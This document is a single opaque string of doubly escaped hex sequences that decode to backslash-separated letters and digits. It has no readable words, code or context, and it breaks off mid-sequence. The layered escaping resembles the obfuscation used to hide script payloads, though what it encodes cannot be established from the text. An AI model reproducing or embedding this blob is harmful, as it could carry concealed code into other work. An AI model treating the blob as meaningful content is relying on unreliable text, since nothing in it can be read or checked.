\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c